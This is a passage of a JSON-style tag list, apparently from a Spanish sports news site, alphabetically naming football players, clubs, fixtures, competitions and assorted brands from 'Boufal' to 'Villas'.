Boufal"},{"term":"Sogliano"},{"term":"Sogndal"},{"term":"Soho Boutique Hotels"},{"term":"Soisalo"},{"term":"Solano"},{"term":"Soliman"},{"term":"Sollied"},{"term":"Soloporteros"},{"term":"Som i Serem"},{"term":"Somalia"},{"term":"Son Heung-Min"},{"term":"Sonck"},{"term":"Sondico"},{"term":"Songo´o"},{"term":"Sonner Ertek"},{"term":"Sopale"},{"term":"Sophie Brundin"},{"term":"Sophos"},{"term":"Sorg"},{"term":"Soria"},{"term":"Sorin"},{"term":"Sorriso"},{"term":"Sorsa"},{"term":"Sory Kaba"},{"term":"Soso"},{"term":"Sotelo Bang"},{"term":"Sotiris Ninis"},{"term":"Sotoca"},{"term":"Sottil"},{"term":"Souaré"},{"term":"Souchaux"},{"term":"Soudani"},{"term":"Soufiane Chakla"},{"term":"Sould Park"},{"term":"Souleyman Doumbia"},{"term":"Souleymane Faye"},{"term":"Souleymane Koné"},{"term":"Soumaré"},{"term":"Sountoura"},{"term":"Sousa Cintra"},{"term":"Southampon"},{"term":"Southport"},{"term":"Souto"},{"term":"Souttar"},{"term":"Soyuncu"},{"term":"Soza"},{"term":"Sp. Lisboa-Atlético"},{"term":"Spalvis"},{"term":"Sparta Subotica"},{"term":"Spartak"},{"term":"Spartak Trnava"},{"term":"Spartak de Praga"},{"term":"Spasov"},{"term":"Spataru"},{"term":"Spearing"},{"term":"Spencer"},{"term":"Sperdutti"},{"term":"Spicic"},{"term":"Spiderman"},{"term":"Spieringhs"},{"term":"Spilberg"},{"term":"Spinman"},{"term":"Spolli"},{"term":"Sport Club Atibaia"},{"term":"Sport Huancayo"},{"term":"Sport Rece"},{"term":"Sport Shield"},{"term":"SportDirect Radio"},{"term":"Sportextremadura"},{"term":"Sporting Almería"},{"term":"Sporting Atlético"},{"term":"Sporting Espinho"},{"term":"Sporting Gijón B"},{"term":"Sporting Lisboa B"},{"term":"Sporting de  Gijón B"},{"term":"Sporting de Gijon-Málaga"},{"term":"Sporting de Gijon-Racing de Santander"},{"term":"Sporting de Huelva B"},{"term":"Sporting-Atlético"},{"term":"Sporting-F.C. Barcelona"},{"term":"Sporting-Getafe"},{"term":"Sporting-Mallorca"},{"term":"Sporting-Tenerife"},{"term":"Sporting-Valladolid"},{"term":"Sporting-Villareal"},{"term":"Sporting-Xerez"},{"term":"Sportivo San Lorenzo"},{"term":"Sportivo Trinidense"},{"term":"Sports"},{"term":"Spot Pepsi"},{"term":"Srahinja Karisic"},{"term":"Srarfi"},{"term":"St Joseph's"},{"term":"St Joseph´s"},{"term":"St. Clair"},{"term":"St. Joseph’s"},{"term":"St. Ledger"},{"term":"St. Louis City"},{"term":"St. Polten Femenino"},{"term":"St. Truiden"},{"term":"Stade de France"},{"term":"Stafylidis"},{"term":"Stahre"},{"term":"Stal Mielec"},{"term":"Stallone"},{"term":"Stamm"},{"term":"Stamoulis"},{"term":"Stanciu"},{"term":"Standar de Lieja"},{"term":"Standard Chartered Bank"},{"term":"Standard de Lieja-Real Madrid"},{"term":"Stanisic"},{"term":"Stanislas"},{"term":"Stankovic"},{"term":"Star Trek"},{"term":"Stavitski"},{"term":"Stearman"},{"term":"Steer"},{"term":"Stefan Johansen"},{"term":"Stefan Leitl"},{"term":"Stefan Savic"},{"term":"Stefan Silva"},{"term":"Stefano Mosquera"},{"term":"Stefano Pioli"},{"term":"Stefany Castaño"},{"term":"Steffen"},{"term":"Steinmann"},{"term":"Stendardo"},{"term":"Stendel"},{"term":"Stendera"},{"term":"Stenhousemuir"},{"term":"Stepanenko"},{"term":"Stephane"},{"term":"Stephane Zubar"},{"term":"Stephen Dobbie"},{"term":"Stephen Henderson"},{"term":"Stergiou"},{"term":"Sternberg"},{"term":"Stertzer"},{"term":"Steve Clarke"},{"term":"Steve Cook"},{"term":"Steve Cotterill"},{"term":"Steve Davis"},{"term":"Steve Evans"},{"term":"Steve McClaren"},{"term":"Steve Parish"},{"term":"Steve Stone"},{"term":"Steven"},{"term":"Steven Adams"},{"term":"Steven Almeida"},{"term":"Steven Fletcher"},{"term":"Steven Langil"},{"term":"Steven Moreira"},{"term":"Steven Petkov"},{"term":"Steven Rivadeneyra"},{"term":"Steven Schumacher"},{"term":"Steven Tapiero"},{"term":"Steven Vitoria"},{"term":"Steven Zhang"},{"term":"Stevens"},{"term":"Stewart"},{"term":"Stielike"},{"term":"Stierpermann"},{"term":"Stiller"},{"term":"Stimac"},{"term":"Stindl"},{"term":"Stinga"},{"term":"Stipe Juric"},{"term":"Stipe Perica"},{"term":"Stockley"},{"term":"Stockport County"},{"term":"Stoeten Gerrit"},{"term":"Stoica"},{"term":"Stoichokov"},{"term":"Stojiljkovic"},{"term":"Stokes"},{"term":"Stokowiec"},{"term":"Storari"},{"term":"Storer"},{"term":"Storey"},{"term":"Storie"},{"term":"Strachan"},{"term":"Stracqualursi"},{"term":"Strahman"},{"term":"Strain"},{"term":"Strandberg"},{"term":"Straube"},{"term":"Strebinger"},{"term":"Streich"},{"term":"Strinic"},{"term":"Strobl"},{"term":"Struijk"},{"term":"Stryjek"},{"term":"Sttu"},{"term":"Stuart Armstrong"},{"term":"Stuart Dallas"},{"term":"Stubbs"},{"term":"Stuckmann"},{"term":"Studer"},{"term":"Stuivenberg"},{"term":"Sturm"},{"term":"Sturm Gaz"},{"term":"Stuttgart-F.C. Barcelona"},{"term":"Stuttgart-Sevilla"},{"term":"Stuver"},{"term":"Stylianides"},{"term":"Stéphane Ruffier"},{"term":"Stöger"},{"term":"Stückler"},{"term":"Suassuna"},{"term":"Sub-17"},{"term":"Sub21"},{"term":"Subiza"},{"term":"Suchý"},{"term":"Sucic"},{"term":"Sud America"},{"term":"Sudamericano Sub-20"},{"term":"Sudamérica"},{"term":"Sudumica"},{"term":"Suecia - España Sub-21"},{"term":"Sueldo"},{"term":"Suelehe"},{"term":"Sueliton Pereira"},{"term":"Suena"},{"term":"Suerdeporte"},{"term":"Sueños"},{"term":"Sufián"},{"term":"Suicide Squad"},{"term":"Suk Hyun-Jun"},{"term":"Sukiasyan"},{"term":"Sulayman"},{"term":"Suleiman Abdelaziz"},{"term":"Suleiman Camara"},{"term":"Sulejmani"},{"term":"Suleman Sani"},{"term":"Suliman"},{"term":"Sulley Muniru"},{"term":"Sumar"},{"term":"Sume"},{"term":"Summerville"},{"term":"Sumudica"},{"term":"Sun Xiang"},{"term":"Sunda"},{"term":"Sung-yueng Ki"},{"term":"Sunny"},{"term":"Sunu"},{"term":"Sunzu"},{"term":"Super Lig Turkish"},{"term":"Supercapacitados"},{"term":"Supercopa Argentina"},{"term":"Supercopa Catalana"},{"term":"Supercopa Italia"},{"term":"Supercopa de Francia"},{"term":"Supercopa de Turquía"},{"term":"Supercopa del Rey"},{"term":"Superhéroes"},{"term":"Superleague Grecia"},{"term":"Superliga Argentina"},{"term":"Surinam"},{"term":"Susana Díaz"},{"term":"Susana Monje"},{"term":"Susic"},{"term":"Sustitutos"},{"term":"Sutalo"},{"term":"Sutherland"},{"term":"Sutil"},{"term":"Sutjeska Niksic"},{"term":"Sutormin"},{"term":"Sutton"},{"term":"Suwon"},{"term":"Suwon Bluewings"},{"term":"Suárez"},{"term":"Svedkauskas"},{"term":"Sveinn Gudjohnsen"},{"term":"Sven Goran Eriksson"},{"term":"Sven Ulreich"},{"term":"Sviatchenko"},{"term":"Swan"},{"term":"Sweeney"},{"term":"Swiderski"},{"term":"Swift"},{"term":"Swope Park"},{"term":"Syam Ben Youssef"},{"term":"Sydney"},{"term":"Sylvie"},{"term":"Szymanski"},{"term":"Szymczak"},{"term":"Szymon Marciniak"},{"term":"Sávio"},{"term":"Sébastien Bruzzese"},{"term":"Sérgio Conceiçao"},{"term":"Sérgio Conceição"},{"term":"Sörensen"},{"term":"SønderjyskE"},{"term":"Súper Boke"},{"term":"SúperBoke"},{"term":"Süle"},{"term":"T T Hanoi"},{"term":"TCL"},{"term":"TDT"},{"term":"TSC Backa Topola"},{"term":"TSEAS"},{"term":"TSJM"},{"term":"TSV Hartberg"},{"term":"TV3"},{"term":"TVE-1"},{"term":"Tabaré Silva"},{"term":"Tabata"},{"term":"Tabor Sezana"},{"term":"Tabuaço"},{"term":"Tabárez"},{"term":"Tachi"},{"term":"Tacuary"},{"term":"Taddei"},{"term":"Tadé"},{"term":"Tafalla"},{"term":"Tagawa"},{"term":"Taggart"},{"term":"Tagliapietra"},{"term":"Tahar"},{"term":"Tahith Chong"},{"term":"Tahvon Campbell"},{"term":"Taichi Hara"},{"term":"Taider"},{"term":"Tailanda"},{"term":"Tais Alves"},{"term":"Tait"},{"term":"Tajti"},{"term":"Takahashi"},{"term":"Takashi Usami"},{"term":"Takuma Asano"},{"term":"Talamonti"},{"term":"Talaverón"},{"term":"Talentos"},{"term":"Talisca"},{"term":"Talleres Remedios de Escalada"},{"term":"Talleres de Cordoba"},{"term":"Talleres de Remedios de Escalada"},{"term":"Tamacas"},{"term":"Tamara"},{"term":"Tamboura"},{"term":"També"},{"term":"Tamer Tuna"},{"term":"Tammim Al-Thani"},{"term":"Tampico Madero"},{"term":"Tampines Rovers"},{"term":"Tanis Marcellan"},{"term":"Tanque Silva"},{"term":"Tantea"},{"term":"Tanteo"},{"term":"Tapiero"},{"term":"Tapsoba"},{"term":"Taquillas"},{"term":"Taraabt"},{"term":"Taramasco"},{"term":"Tarantini"},{"term":"Tarantino"},{"term":"Taranto"},{"term":"Taranto FC"},{"term":"Taras Stepanenko"},{"term":"Tarashaj"},{"term":"Taravel"},{"term":"Tarek Salman"},{"term":"Tarma"},{"term":"Tarrega"},{"term":"Tarsi"},{"term":"Tashuev"},{"term":"Tasweek"},{"term":"Tati"},{"term":"Tatsis"},{"term":"Taty Castellanos"},{"term":"Tau"},{"term":"Taufic Guarch"},{"term":"Taulemesse"},{"term":"Tavano"},{"term":"Taxiarchis Fountas"},{"term":"Tay Abed"},{"term":"Tayfun"},{"term":"Taylor Porter"},{"term":"Taça de Portugal"},{"term":"Tchouaméni"},{"term":"Tché-Tché"},{"term":"Te Vrede"},{"term":"Teba"},{"term":"Tecnocasa"},{"term":"Ted van de Pavert"},{"term":"Tedesco"},{"term":"Tedino"},{"term":"Tekpetey"},{"term":"Telecable"},{"term":"Telegram"},{"term":"Telekom Cup 2017"},{"term":"Telgekamp"},{"term":"Tella"},{"term":"Telmo Arcanjo"},{"term":"Teléfonos"},{"term":"Tempestilli"},{"term":"Temporada"},{"term":"Tencati"},{"term":"Tenerife Femenino"},{"term":"Tenerife Santa Cruz"},{"term":"Tenerife-Almería"},{"term":"Tenerife-Atletico de Madrid"},{"term":"Tenerife-Espanyol"},{"term":"Tenerife-Getafe"},{"term":"Tenerife-Málaga"},{"term":"Tenerife-Racing"},{"term":"Tenerife-Valencia"},{"term":"Tenerife-Valladolid"},{"term":"Tenerife-Villarreal"},{"term":"Tenerife-Xerez"},{"term":"Tenerife-Zaragoza"},{"term":"Tennes"},{"term":"Teo Bravo"},{"term":"Teodorczyk"},{"term":"Teramo"},{"term":"Teramo Calcio"},{"term":"Tercera"},{"term":"Tercera Division"},{"term":"Tercera División Fútbol Sala"},{"term":"Tere"},{"term":"Tere Artero"},{"term":"Teresa Herrera"},{"term":"Terodde"},{"term":"Terrasa FC"},{"term":"Terrats"},{"term":"Terry Gibson"},{"term":"Terré"},{"term":"Tesche"},{"term":"Tesillo"},{"term":"Tessmann"},{"term":"Teto"},{"term":"Tettey"},{"term":"Teté"},{"term":"Teunckens"},{"term":"Textil Escudo"},{"term":"Teze"},{"term":"Thai Port"},{"term":"Thalia Márquez"},{"term":"Thalles"},{"term":"Thallyson"},{"term":"Thaylor"},{"term":"The Best"},{"term":"Theo Folgado"},{"term":"Theo Vargas"},{"term":"Thereau"},{"term":"Thiago"},{"term":"Thiago Almada"},{"term":"Thiago Borbas"},{"term":"Thiago Carvalho"},{"term":"Thiago Fernández"},{"term":"Thiago Larghi"},{"term":"Thiago Ojeda"},{"term":"Thiago Rangel"},{"term":"Thiago Rodrigues"},{"term":"Thiago Santos"},{"term":"Thiam"},{"term":"Thibault"},{"term":"Thicot"},{"term":"Thierry Graça"},{"term":"Thierry Hazard"},{"term":"Thierry Laurey"},{"term":"Thiesso"},{"term":"Thilo"},{"term":"Thoelen"},{"term":"Thohir"},{"term":"Tholot"},{"term":"Thomas Callens"},{"term":"Thomas Doll"},{"term":"Thomas Eisfeld"},{"term":"Thomas Ince"},{"term":"Thomas Kraft"},{"term":"Thomas O'Connor"},{"term":"Thomas Oral"},{"term":"Thomas Rodríguez"},{"term":"Thomas Schaaf"},{"term":"Thomson"},{"term":"Thulani Serero"},{"term":"Théo Valls"},{"term":"Thórdason"},{"term":"Tiago Caeiro"},{"term":"Tiago Duque"},{"term":"Tiago Fernandes"},{"term":"Tiago Jogo"},{"term":"Tiago Machado"},{"term":"Tiago Maia"},{"term":"Tiago Mesquita"},{"term":"Tiago Moreira"},{"term":"Tiago Portuga"},{"term":"Tiago Ribeiro"},{"term":"Tiago Rodríguez"},{"term":"Tiago Serrago"},{"term":"Tiago de Leonço"},{"term":"Tianjin Songjiang"},{"term":"Tiendalli"},{"term":"Tierney"},{"term":"Tifrit"},{"term":"Tigiev"},{"term":"Tigres UANL"},{"term":"Tikito"},{"term":"Tikvic"},{"term":"Tilsa"},{"term":"Tilt"},{"term":"Tim Maciejewski"},{"term":"Tim Matavz"},{"term":"Timmy Abraham"},{"term":"Timotheou"},{"term":"Timothy Weah"},{"term":"Tinelli"},{"term":"Tino Fernández"},{"term":"Tino Luis Cabrera"},{"term":"Tino Saqués"},{"term":"Tioté"},{"term":"Tiri"},{"term":"Tisdale"},{"term":"Titanbet"},{"term":"Tito Ramalho"},{"term":"Tito Rojas"},{"term":"Titular"},{"term":"Tkachuk"},{"term":"Tmm Klose"},{"term":"Toboso"},{"term":"Tobías Medina"},{"term":"Tobías Pla"},{"term":"Toco"},{"term":"Todos contra Floren"},{"term":"Toko Ekambi"},{"term":"Tokyo Verdy"},{"term":"Tolga Cigerci"},{"term":"Tolisano"},{"term":"Tolisso"},{"term":"Toljan"},{"term":"Tolunay Kafkas"},{"term":"Tom Anderson"},{"term":"Tom Carroll"},{"term":"Tom Daemen"},{"term":"Tom Field"},{"term":"Tom Ince"},{"term":"Tom Rogic"},{"term":"Tom Starke"},{"term":"Tomané"},{"term":"Tomar"},{"term":"Tomar Hemed"},{"term":"Tomas Andrade"},{"term":"Tomas Necid"},{"term":"Tomas Pina"},{"term":"Tomaz Stopajnik"},{"term":"Tomelloso"},{"term":"Tomi"},{"term":"Tomlinson"},{"term":"Tommy Trigo"},{"term":"Tomovic"},{"term":"Tomás Abelleira"},{"term":"Tomás Araujo"},{"term":"Tomás Boy"},{"term":"Tomás Cardona"},{"term":"Tomás Cuellar"},{"term":"Tomás Esteves"},{"term":"Tomás Hervás"},{"term":"Tomás Inglés"},{"term":"Tomás Maiquez"},{"term":"Tomás Mota"},{"term":"Tomás Ostrak"},{"term":"Tomás Pochettino"},{"term":"Tomás Ruso"},{"term":"Tomás Vaclik"},{"term":"Tomás Zajic"},{"term":"Ton Alcover"},{"term":"Ton Ripoll"},{"term":"Tondola"},{"term":"Tonel"},{"term":"Tonelli"},{"term":"Tonev"},{"term":"Toney"},{"term":"Toni Aparicio"},{"term":"Toni Arranz"},{"term":"Toni Carrillo"},{"term":"Toni Casamayor"},{"term":"Toni Cunill"},{"term":"Toni Lao"},{"term":"Toni Lato"},{"term":"Toni Martínez"},{"term":"Toni Medina"},{"term":"Toni Miguel"},{"term":"Toni Moral"},{"term":"Toni Otero"},{"term":"Toni Segura"},{"term":"Toninho Andrade"},{"term":"Tony"},{"term":"Tony Alfaro"},{"term":"Tony Evans"},{"term":"Tony Franco"},{"term":"Tony Hawk"},{"term":"Tony Huston"},{"term":"Tony Pacheco"},{"term":"Tony Rocha"},{"term":"Tony Sánchez"},{"term":"Tony Walmsley"},{"term":"Tony Watt"},{"term":"Tony Xia"},{"term":"Top Clubes"},{"term":"Top Eleven"},{"term":"Top Eleven 2016"},{"term":"Top fichajes"},{"term":"Topalaj"},{"term":"Toppmöller"},{"term":"Toprak"},{"term":"Topuria"},{"term":"Toribio"},{"term":"Torijano"},{"term":"Torje"},{"term":"Torneo"},{"term":"Torneo Clausura"},{"term":"Torneo Esperanzas de Toulon"},{"term":"Torneo Guerreras"},{"term":"Torneo Internacional Arousa"},{"term":"Toro"},{"term":"Toro Fernández"},{"term":"Torpedo Moscu"},{"term":"Torpedo Müller"},{"term":"Torpedo de Moscú"},{"term":"Torque"},{"term":"Torre Eiffel"},{"term":"Torreblanca Melilla FS"},{"term":"Torrelavega"},{"term":"Torremolinos"},{"term":"Torrente"},{"term":"Torrente 4"},{"term":"Torres"},{"term":"Torres-Molina"},{"term":"Torrico"},{"term":"Torrielli"},{"term":"Torrén"},{"term":"Torsten Lieberknecht"},{"term":"Toselli"},{"term":"Tottenha"},{"term":"Tottenham-Arsenal"},{"term":"Tourraine"},{"term":"Tours"},{"term":"Tousart"},{"term":"Tozser"},{"term":"Tozé Marreco"},{"term":"Toño Vadillo"},{"term":"Trabajo"},{"term":"Tractor"},{"term":"Traidor"},{"term":"Trailer"},{"term":"Tranmere Rovers"},{"term":"Trasante"},{"term":"Traver"},{"term":"Travner"},{"term":"Trelissac"},{"term":"Tremmel"},{"term":"Tren Valencia"},{"term":"Trermoulinas"},{"term":"Trevor Francis"},{"term":"Treze"},{"term":"Triantafyllopoulos"},{"term":"Trickovski"},{"term":"Trifunovic"},{"term":"Trig Money"},{"term":"Trigueira"},{"term":"Trilli"},{"term":"Trindade"},{"term":"Tripichio"},{"term":"Tristán Suárez"},{"term":"Trivante Stewart"},{"term":"Trmal"},{"term":"Trofeo Bernabéu"},{"term":"Trofeo Carabela de Plata"},{"term":"Trofeo Casino Marbella"},{"term":"Trofeo Ciudad de la Cordialidad"},{"term":"Trofeo Ciudad del Torcal"},{"term":"Trofeo Francisco Rosas"},{"term":"Trofeo Gamper"},{"term":"Trofeo Naranja"},{"term":"Trofeo de Costa del Sol"},{"term":"Troglio"},{"term":"Troisi"},{"term":"Troiteiro"},{"term":"Trollope"},{"term":"Troncos FC"},{"term":"Trott"},{"term":"Troyano"},{"term":"Troyansky"},{"term":"Trpišovský"},{"term":"Truyols"},{"term":"Trápaga"},{"term":"Tréllez"},{"term":"Trümmer"},{"term":"Tsarsko Selo"},{"term":"Tschauner"},{"term":"Tshimanga"},{"term":"Tsilianidis"},{"term":"Tsingaras"},{"term":"Tsintotas"},{"term":"Tsokanis"},{"term":"Tsurikov"},{"term":"Tuanzebe"},{"term":"Tubarao"},{"term":"Tuca Guimaraes"},{"term":"Tucker"},{"term":"Tucu Flores"},{"term":"Tucu Hernández"},{"term":"Tudor Mendel-Idowu"},{"term":"Tulipa"},{"term":"Tulsa Roughnecks"},{"term":"Tumbakovic"},{"term":"Tuncay"},{"term":"Turki Al-Sheikh"},{"term":"Turkish Airlines"},{"term":"Turley"},{"term":"Turner"},{"term":"Tursch"},{"term":"TuttoSport"},{"term":"Twardzik"},{"term":"Txantrea"},{"term":"Txema Añibarro"},{"term":"Txema Indias"},{"term":"Txexu Rojo"},{"term":"Txiki Acaz"},{"term":"Txomin Barcina"},{"term":"Txus Alba"},{"term":"Txusta"},{"term":"Tyler Reid"},{"term":"Tyler Roberts"},{"term":"Tymoschuk"},{"term":"Tyrone Mears"},{"term":"Tyson Fury"},{"term":"Tzandaris"},{"term":"Tánase"},{"term":"Técnico Universitario"},{"term":"Túñez"},{"term":"U.D. Dos Hermanas San Andrés"},{"term":"U13 Dubai Intercontinental"},{"term":"UAE"},{"term":"UAX Mare Nostrum"},{"term":"UCAM CF Sangonera"},{"term":"UCAM Falco Trail"},{"term":"UCAM Murcia CB"},{"term":"UCAM Murcia Sangonera"},{"term":"UCMA Murcia"},{"term":"UD Aldaia"},{"term":"UD Aldaida Femenino"},{"term":"UD Almansa"},{"term":"UD Carcaixent"},{"term":"UD La Cruz"},{"term":"UD La Mosca"},{"term":"UD Las Palmas"},{"term":"UD Llagostera"},{"term":"UD Logroñés Promesas"},{"term":"UD Los Garres"},{"term":"UD Los Llanos"},{"term":"UD Meilla"},{"term":"UD Montijo"},{"term":"UD Multivera"},{"term":"UD Mutilvera"},{"term":"UD Playas de Málaga"},{"term":"UD Roteña"},{"term":"UD Somozas"},{"term":"UDC Torredonjimeno"},{"term":"UDG Tenerife B"},{"term":"UDS Salmantino"},{"term":"UE Sants"},{"term":"UE Vic"},{"term":"UEFA Nations League"},{"term":"UEFA Women's Champions League"},{"term":"UK Chart"},{"term":"UMA"},{"term":"UMA Antequera"},{"term":"UMA-Olivos"},{"term":"UP Plasencia"},{"term":"USM Argel"},{"term":"Ubierna"},{"term":"Ubric"},{"term":"Uche Agbo"},{"term":"Uchenna Kanu"},{"term":"Uchuari"},{"term":"Udol"},{"term":"Ufa"},{"term":"Ugochukwu"},{"term":"Ugur Demirok"},{"term":"Uhlsport"},{"term":"Uilton"},{"term":"Ujkani"},{"term":"Ujpest Dozsa"},{"term":"Ulises"},{"term":"Ulisses Morais"},{"term":"Ulreich"},{"term":"Umana Reyer"},{"term":"Umaro Baldé"},{"term":"Umberto Louzer"},{"term":"Umraniyespor"},{"term":"Umut Bulut"},{"term":"Unai Albiuza"},{"term":"Unai Eguiluz"},{"term":"Unai Eguíluz"},{"term":"Unai Elgezabal"},{"term":"Unai Etxeberria"},{"term":"Unai Hernández"},{"term":"Unai Lopez"},{"term":"Unai Rementeria"},{"term":"Unai Rementería"},{"term":"Unai Ropero"},{"term":"Unai Sevillano"},{"term":"Unai Vélez"},{"term":"Unaio de Leiria"},{"term":"Unax Álvarez de Eulate"},{"term":"Unbeahun"},{"term":"Uniao de Madeira B"},{"term":"Unicaja Baloncesto"},{"term":"Unicaja Banco"},{"term":"Union Berlín"},{"term":"Union de Madeira"},{"term":"Unionista"},{"term":"Unionistas de Salamanca CF"},{"term":"Unirea Urziceni"},{"term":"United Arab Bank"},{"term":"United International Football Festival"},{"term":"Universidad Craiova"},{"term":"Universitario Deportes"},{"term":"Universitario de Sucre"},{"term":"Universitarios de Deportes"},{"term":"Universitatea Craiova 1948"},{"term":"Unión"},{"term":"Unión Europea"},{"term":"Unión Magdalena"},{"term":"Unión Molinense"},{"term":"Unión Sur Yaiza"},{"term":"Unsworth"},{"term":"Upamecano"},{"term":"Upson"},{"term":"Urban"},{"term":"Urban Poke"},{"term":"Uri Rosell"},{"term":"Uriarte"},{"term":"Uribe"},{"term":"Uriel Antuna"},{"term":"Urko"},{"term":"Urko González de Zárate"},{"term":"Urko Pardo"},{"term":"Urko Vitas"},{"term":"Urretaviscaya"},{"term":"Urretavizcaya"},{"term":"Urruti"},{"term":"Uruguau"},{"term":"Uruguay-Holanda"},{"term":"Uruguay-Paraguay"},{"term":"Uruguay-Perú"},{"term":"Urzaiz"},{"term":"Usami"},{"term":"Usse Diao"},{"term":"Utrilla"},{"term":"Uxio Marcos"},{"term":"Uzkudun"},{"term":"Uzuni"},{"term":"V-Varen Nagasaki"},{"term":"V.V. Melissant"},{"term":"VDV"},{"term":"VII Memorial Alonso Larios"},{"term":"VIllarejo"},{"term":"VIva Jaén"},{"term":"VVV Venlo"},{"term":"VVV-Venlo"},{"term":"Vachiberadze"},{"term":"Vaclik"},{"term":"Vadik Murria"},{"term":"Vadis Odjidja-Ofoe"},{"term":"Vaelncia"},{"term":"Vagenas"},{"term":"Vagnati"},{"term":"Vagner"},{"term":"Vagnoman"},{"term":"Vaiho"},{"term":"Vainqueur"},{"term":"Val Soares"},{"term":"Valdebebas"},{"term":"Valdez Chamorro"},{"term":"Valdifiori"},{"term":"Valdu Té"},{"term":"Valencia - F.C. Barcelona"},{"term":"Valencia-Atlético"},{"term":"Valencia-Barça"},{"term":"Valencia-Deportivo"},{"term":"Valencia-Levante"},{"term":"Valencia-Málaga"},{"term":"Valencia-Osasuna"},{"term":"Valencia-Tenerife"},{"term":"Valencia-Xerez"},{"term":"Valencia-Zaragoza"},{"term":"Valencia."},{"term":"Valentini"},{"term":"Valentino Lazaro"},{"term":"Valentí Guardiola"},{"term":"Valentín Botella"},{"term":"Valentín Germán"},{"term":"Valentín Larralde"},{"term":"Valentín Pereyra"},{"term":"Valerenga Femenino"},{"term":"Valeri"},{"term":"Valerien Ismael"},{"term":"Valiente"},{"term":"Valiño"},{"term":"Valladolid-Almería"},{"term":"Valladolid-Deportivo"},{"term":"Valladolid-Espanyol"},{"term":"Valladolid-F.C. Barcelona"},{"term":"Valladolid-Getafe"},{"term":"Valladolid-Mallorca"},{"term":"Valladolid-Racing"},{"term":"Valladolid-Sevilla"},{"term":"Valladolid-Sporting"},{"term":"Valladolid-Villarreal"},{"term":"Valladolid-Xerez"},{"term":"Valladolid-Zaragoza"},{"term":"Valldolid"},{"term":"Valle del Ebro"},{"term":"Vallejo"},{"term":"Vallho"},{"term":"Valoyes"},{"term":"Van Crombrugge"},{"term":"Van Dijck"},{"term":"Van Dooren"},{"term":"Van Eijden"},{"term":"Van Holsbeeck"},{"term":"Van Hooijdonk"},{"term":"Van Kaam"},{"term":"Van Kippersluis"},{"term":"Van La Parra"},{"term":"Van Leeuwen"},{"term":"Van Polen"},{"term":"Van Rhijn"},{"term":"Van Weert"},{"term":"Van Wonderen"},{"term":"Van de Broek"},{"term":"Van de Looi"},{"term":"Van de Streek"},{"term":"Van de Wiel"},{"term":"Van den Berg"},{"term":"Van den Bergh"},{"term":"Van der Gragt"},{"term":"Van der Hart"},{"term":"Van der Heijden"},{"term":"Van der Meyde"},{"term":"Van der Sande"},{"term":"Van der Venne"},{"term":"Vancamp"},{"term":"Vancouver"},{"term":"Vandelli"},{"term":"Vanderhaeghe"},{"term":"Vanderson"},{"term":"Vanessa Perroncel"},{"term":"Vangioni"},{"term":"Vanhamel"},{"term":"Vanheusden"},{"term":"Vanilson"},{"term":"Vanja Milinkovic-Savic"},{"term":"Vanlerberghe"},{"term":"Vannuchi"},{"term":"Vanoli"},{"term":"Vanzeir"},{"term":"Vapeo"},{"term":"Varazdin"},{"term":"Varsovia"},{"term":"Varujan Sukiasyan"},{"term":"Vasco Costa"},{"term":"Vasco Sousa"},{"term":"Vasconcelos"},{"term":"Vasilyev"},{"term":"Vassilev"},{"term":"Vasyl Kravets"},{"term":"Vasylyev"},{"term":"Vaughan"},{"term":"Vazzoler"},{"term":"Vecchio"},{"term":"Veendorp"},{"term":"Vega"},{"term":"Vegetti"},{"term":"Veh"},{"term":"Vejinovic"},{"term":"Velanas"},{"term":"Velarde"},{"term":"Velayos"},{"term":"Velazco"},{"term":"Velde"},{"term":"Veles"},{"term":"Veljkovic"},{"term":"Vellidis"},{"term":"Veloso"},{"term":"Velthuizen"},{"term":"Veltman"},{"term":"Velásquez"},{"term":"Venados FC"},{"term":"Vencedor"},{"term":"Venegas"},{"term":"Venezuela Sub-20"},{"term":"Ventas España"},{"term":"Ventas Japonesas"},{"term":"Ventas Japón"},{"term":"Ventas del Reino Unido"},{"term":"Venturi"},{"term":"Venâncio"},{"term":"Veo Televisión"},{"term":"Ver"},{"term":"Verbeek"},{"term":"Verbic"},{"term":"Verdejo"},{"term":"Verdu"},{"term":"Verdugo"},{"term":"Verdún"},{"term":"Veretout"},{"term":"Vergos"},{"term":"Verhoek"},{"term":"Veria"},{"term":"Vermeer"},{"term":"Vermeeren"},{"term":"Vernam"},{"term":"Vernón de Marco"},{"term":"Vertrouwd"},{"term":"Verzeri"},{"term":"Veríssimo"},{"term":"Veselinovic"},{"term":"Vesprini"},{"term":"Vestenicky"},{"term":"Vester"},{"term":"Vestergaard"},{"term":"Vialta"},{"term":"Viana"},{"term":"Vibbo"},{"term":"Vic"},{"term":"Vicario"},{"term":"Vicent Fluixà"},{"term":"Vicent Mascardó"},{"term":"Vicente Esquerdo"},{"term":"Vicente Moscardó"},{"term":"Vicente Parra"},{"term":"Vicente Parras"},{"term":"Vicente Rodríguez"},{"term":"Vicenç Fernández"},{"term":"Vicenç Sabater"},{"term":"Vich"},{"term":"Vichai Srivaddhanaprabha"},{"term":"Vicien"},{"term":"Victor Ibarbo"},{"term":"Victor Leandro"},{"term":"Victor Ramos"},{"term":"Victoria Kent FS"},{"term":"Vid Belec"},{"term":"Vidal"},{"term":"Videgos"},{"term":"Videojugos"},{"term":"Vido"},{"term":"Vidosic"},{"term":"Viega"},{"term":"Vietto Correa"},{"term":"Vigandossy"},{"term":"Viglianti"},{"term":"Vigneri"},{"term":"Vigoroux"},{"term":"Vigouroux"},{"term":"Viitorul Constanta"},{"term":"Viking"},{"term":"Viktor Fischer"},{"term":"Viktor Kassai"},{"term":"Vilafranquense"},{"term":"Vilajoana"},{"term":"Vilar"},{"term":"Vilarrubí"},{"term":"Villa Española"},{"term":"Villa San Carlos"},{"term":"Villa Teresa"},{"term":"Villafamés"},{"term":"Villafuerte"},{"term":"Villafáñez"},{"term":"Villalpando"},{"term":"Villanueva del Pardillo"},{"term":"Villanueva del Rosario"},{"term":"Villapalos"},{"term":"Villapun"},{"term":"Villareal B"},{"term":"Villareal-Málaga"},{"term":"Villareal-Racing"},{"term":"Villareal-Tenerife"},{"term":"Villareal-Valladolid"},{"term":"Villarreal-Athletic"},{"term":"Villarreal-Bayern Múnich"},{"term":"Villarreal-Espanyol"},{"term":"Villarreal-Getafe"},{"term":"Villarreal-Oporto"},{"term":"Villarreal-Osasuna"},{"term":"Villarreal-Racing"},{"term":"Villarreal-Sevilla"},{"term":"Villarreal-Sporting"},{"term":"Villarreal-Twente"},{"term":"Villarreal-Valencia"},{"term":"Villarreal-Xerez"},{"term":"Villarreeal"},{"term":"Villarroel"},{"term":"Villarrubia CF"},{"term":"Villarrubí"},{"term":"Villarubí"},{"term":"Villas 